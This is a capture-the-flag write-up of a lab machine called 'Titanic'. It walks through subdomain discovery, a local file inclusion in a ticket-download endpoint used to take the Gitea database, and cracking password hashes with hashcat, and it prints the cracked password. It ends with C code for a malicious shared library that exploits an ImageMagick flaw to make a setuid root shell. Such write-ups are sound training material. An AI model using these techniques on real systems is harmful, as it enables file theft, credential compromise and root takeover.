Titanic - Writeup
Titanic

Reconnaissance
IP: 10.10.11.55
NMAP
nmap -T4 -A -p- 10.10.11.55
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-20 09:37 EST
Nmap scan report for 10.10.11.55
Host is up (0.032s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 73:03:9c:76:eb:04:f1:fe:c9:e9:80:44:9c:7f:13:46 (ECDSA)
|_ 256 d5:bd:1d:5e:9a:86:1c:eb:88:63:4d:5f:88:4b:7e:04 (ED25519)
80/tcp open http Apache httpd 2.4.52
|_http-title: Did not follow redirect to http://titanic.htb/
|_http-server-header: Apache/2.4.52 (Ubuntu)
Device type: general purpose
Running: Linux 5.X
OS CPE: cpe:/o:linux:linux_kernel:5.0
OS details: Linux 5.0
Network Distance: 2 hops
Service Info: Host: titanic.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 8888/tcp)
HOP RTT ADDRESS
1 31.11 ms 10.10.14.1
2 31.39 ms 10.10.11.55
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.95 seconds
Nmap scan shows that there is 2 open ports 22 ssh - OpenSSH 8.9p1 and 80 http - Apache httpd 2.4.52 add titanic.htb to /etc/hosts
Website
Site

only book now option works when submitting we json file is downloaded
{"name": "esasdfa", "email": "asdafsdfa@asdfasd.sdf", "phone": "333333333", "date": "2025-02-27", "cabin": "Deluxe"}
Lets start enumerating subdomain in background
ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -u http://titanic.htb/ -H "Host:FUZZ.titanic.htb" -fw 20

FFUF found dev subdomain add it to hosts and check

and we got Git repository Next we can regiester (can’ use 123123 password, need to be complex)
In users we can see 2 other users administrator developer
there are also 2 repozitories

In repozitory I spot local ports 5000 running flask (this generated json file) /download is intersting, maybe LFI?
2 generated tickets
{"name": "Rose DeWitt Bukater", "email": "rose.bukater@titanic.htb", "phone": "643-999-021", "date": "2024-08-22", "cabin": "Suite"}
{"name": "Jack Dawson", "email": "jack.dawson@titanic.htb", "phone": "555-123-4567", "date": "2024-08-23", "cabin": "Standard"}
And MySql credentials i config file

MYSQL_ROOT_PASSWORD: 'MySQLP@$$w0rd!'
MYSQL_DATABASE: tickets
MYSQL_USER: sql_svc
MYSQL_PASSWORD: sql_password
Let’s start burp suite and check this /download option

Great we have lfi here
Now I searched for Gitea config files
but this path doesn’t work so check repository again and I got it

/home/developer/gitea/data:/data # Replace with your path
after few tries I found correct path
/home/developer/gitea/data/gitea/conf/app.ini

database section in promising, we have mysql credentials and this script downloading things so maybe pull db to our kali and check it locally
Gaining Access


I checked that this path is valid and now we can curl this db

curl http://titanic.htb/download?ticket=/home/developer/gitea/data/gitea/gitea.db -o db.db
Getting db to our machine checking file type and we know that this is sqlite 3
I don’t know sqlite3 syntax so googled cheatsheet https://vhernando.github.io/sqlite3-cheat-sheet Checked tables and user table looks promising, checked it and I found password hashes
.tables
select * from user;

Spend some time trying to crack it and then I checked 0xdf writeup
sqlite3 db.db "select passwd,salt,name from user" | while read data; do digest=$(echo "$data" | cut -d'|' -f1 | xxd -r -p | base64); salt=$(echo "$data" | cut -d'|' -f2 | xxd -r -p | base64); name=$(echo $data | cut -d'|' -f 3); echo "${name}:sha256:50000:${salt}:${digest}"; done | tee gitea.hashes
Later I watched IppSec video and there is great tool to do that https://cocalc.com/github/hashcat/hashcat/blob/master/tools/gitea2hashcat.py
sqlite3 gitea.db 'select salt,passwd from user;' | python3 gietea2hashcat.py

ok now I understand how this should looks like Now let’s crack it with hashcat
hashcat gitea.hashes /usr/share/wordlists/rockyou.txt --user

We manage to crack developer hash, the password is 25282528 Now I can connect via ssh and grab user.txt

Privilege Escalation

Running Linpeas I found Path starting with /home/developer/.local/bin, but there is nothing intesting

Pkexec SUDI but can’t exploit via PwnKit
Some files modified in last 5min, tried pspy but no results

So I start manual enumeration and when checking /opt folder (on ctf should be empty I found, that it isn’t). Quick check is sth is writable here

Also check scripts directory for passwords or anything useful and I found that this script use magic, imminently checked version, cause in 2024 was known imagemagick code execution vulnerability and I think we got it, also from linpeas we know that script is running on cron /less then 5min

https://nvd.nist.gov/vuln/detail/cve-2024-41817 reading exploit descriptions i figure it that we need to create malicious shared library and run imagemagick (PoC is on the bottom) https://github.com/ImageMagick/ImageMagick/security/advisories/GHSA-8rxc-922v-phg8 Let’s edit it and create tmp root bash
gcc -x c -shared -fPIC -o ./libxcb.so.1 - << EOF
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
__attribute__((constructor)) void init(){
system("cp /bin/bash /tmp/rootbash; chown root /tmp/rootbash; chmod +s /tmp/rootbash");
exit(0);
}
EOF
